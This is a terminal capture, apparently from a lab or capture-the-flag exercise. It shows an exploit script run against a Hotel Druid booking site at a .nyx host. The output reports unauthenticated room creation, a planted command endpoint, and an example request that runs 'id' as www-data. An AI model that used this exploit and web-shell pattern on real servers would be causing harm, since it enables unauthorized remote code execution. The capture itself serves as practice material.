 ┌──(kali㉿kali)-[~/Desktop]
└─$ python3 exploit.py -t http://reservations.hotel.nyx/ --noauth
 /$$   /$$             /$$               /$$       /$$$$$$$                      /$$       /$$
| $$  | $$            | $$              | $$      | $$__  $$                    |__/      | $$
| $$  | $$  /$$$$$$  /$$$$$$    /$$$$$$ | $$      | $$  \ $$  /$$$$$$  /$$   /$$ /$$  /$$$$$$$
| $$$$$$$$ /$$__  $$|_  $$_/   /$$__  $$| $$      | $$  | $$ /$$__  $$| $$  | $$| $$ /$$__  $$
| $$__  $$| $$  \ $$  | $$    | $$$$$$$$| $$      | $$  | $$| $$  \__/| $$  | $$| $$| $$  | $$
| $$  | $$| $$  | $$  | $$ /$$| $$_____/| $$      | $$  | $$| $$      | $$  | $$| $$| $$  | $$
| $$  | $$|  $$$$$$/  |  $$$$/|  $$$$$$$| $$      | $$$$$$$/| $$      |  $$$$$$/| $$|  $$$$$$$
|__/  |__/ \______/    \___/   \_______/|__/      |_______/ |__/       \______/ |__/ \_______/
Exploit By - 0z09e (https://twitter.com/0z09e)
[*] Trying to access the Dashboard.
[*] Checking the privilege of the user.
[+] User has the privilege to add room.
[*] Adding a new room.
[+] Room has been added successfully.
[*] Testing code exection
[+] Code executed successfully, Go to http://reservations.hotel.nyx/dati/selectappartamenti.php and execute the code with the parameter '1'.
[+] Example : http://reservations.hotel.nyx/dati/selectappartamenti.php?1=id
[+] Example Output : uid=33(www-data) gid=33(www-data) groups=33(www-data)